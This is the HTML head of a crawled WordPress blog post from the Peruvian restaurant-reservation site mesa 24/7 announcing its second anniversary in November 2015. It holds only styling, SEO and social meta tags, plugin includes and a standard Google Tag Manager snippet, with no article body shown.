

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/
body_size: 21876
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>¡Noviembre de Aniversario! 2 años facilitando tu experiencia | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="Para Pedro Callirgos la experiencia gastronómica no se puede reducir a ver la carta, comer y pagar. Es mucho más que eso. Empieza antes y termina después." />

<link rel="canonical" href="https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario ¡Noviembre de Aniversario! 2 años facilitando tu experiencia del feed" href="https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/2263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 2263, token: "b62600c76a" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=2263"/>
<meta property="og:url" content="https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="&iexcl;Noviembre de Aniversario! 2 a&ntilde;os facilitando tu experiencia"/>
<meta property="og:description" content="Para Pedro Callirgos la experiencia gastron&oacute;mica no se puede reducir a ver la carta, comer y pagar.&nbsp;Es mucho m&aacute;s que eso. Empieza antes y termina despu&eacute;s. Decidir ad&oacute;nde vas, hacer una reserva y valorar el restaurante son elementos tan importantes como los... #aniversario #atlanticcity #casino"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701-600x270.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="270"/>
<meta property="article:published_time" content="2015-11-05T17:01:58+00:00"/>
<meta property="article:modified_time" content="2015-12-03T18:49:13+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="aniversario"/>
<!-- article:tag:2 --><meta property="article:tag" content="atlantic-city"/>
<!-- article:tag:3 --><meta property="article:tag" content="casino"/>
<!-- article:tag:4 --><meta property="article:tag" content="cheesecake"/>
<!-- article:tag:5 --><meta property="article:tag" content="dulces"/>
<!-- article:tag:6 --><meta property="article:tag" content="eliazar"/>
<!-- article:tag:7 --><meta property="article:tag" content="gratis"/>
<!-- article:tag:8 --><meta property="article:tag" content="lima"/>
<!-- article:tag:9 --><meta property="article:tag" content="marchand"/>
<!-- article:tag:10 --><meta property="article:tag" content="mesa-247"/>
<!-- article:tag:11 --><meta property="article:tag" content="oferta"/>
<!-- article:tag:12 --><meta property="article:tag" content="pedro-callirgos"/>
<!-- article:tag:13 --><meta property="article:tag" content="peru"/>
<!-- article:tag:14 --><meta property="article:tag" content="postres"/>
<!-- article:tag:15 --><meta property="article:tag" content="postres-gratis"/>
<!-- article:tag:16 --><meta property="article:tag" content="promocion"/>
<!-- article:tag:17 --><meta property="article:tag" content="restaurantes"/>
<meta property="og:updated_time" content="2015-12-03T18:49:13+00:00"/>
<meta name="weibo:article:create_at" content="2015-11-05 17:01:58"/>
<meta name="weibo:article:update_at" content="2015-12-03 18:49:13"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="&iexcl;Noviembre de Aniversario! 2 a&ntilde;os facilitando tu experiencia"/>
<meta name="twitter:description" content="Para Pedro Callirgos la experiencia gastron&oacute;mica no se puede reducir a ver la carta, comer y pagar.&nbsp;Es mucho m&aacute;s que eso. Empieza antes y termina despu&eacute;s... #aniversario #atlanticcity #casino"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/"/>
<meta itemprop="name" content="&iexcl;Noviembre de Aniversario! 2 a&ntilde;os facilitando tu experiencia"/>
<meta itemprop="description" content="Para Pedro Callirgos la experiencia gastron&oacute;mica no se puede reducir a ver la carta, comer y pagar.&nbsp;Es mucho m&aacute;s que eso. Empieza antes y termina despu&eacute;s. Decidir ad&oacute;nde vas, hacer una reserva y valorar el restaurante son elementos tan..."/>
<meta itemprop="datePublished" content="2015-11-05T17:01:58+00:00"/>
<meta itemprop="dateModified" content="2015-12-03T18:49:13+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-21T10:51:54+00:00 in 0.001514 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

